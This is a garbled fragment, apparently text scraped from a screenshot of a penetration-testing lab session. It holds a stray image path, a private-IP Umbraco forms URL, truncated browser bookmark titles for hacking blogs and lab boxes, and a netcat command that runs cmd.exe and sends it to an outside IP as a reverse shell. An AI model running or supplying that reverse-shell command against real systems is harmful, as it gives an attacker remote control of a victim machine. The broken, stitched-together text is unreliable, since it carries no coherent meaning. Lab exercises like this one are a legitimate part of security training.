 192.168.209.64/umbraco/forms.aspx
Box - Nibbles S1REN's Blog Archive. … HackerSploit Blog - Li… Useful Linux Comman… https://raw.githubuser…
Command: s\Temp\nc.exe -e cmd.exe 192.168.45.158 execute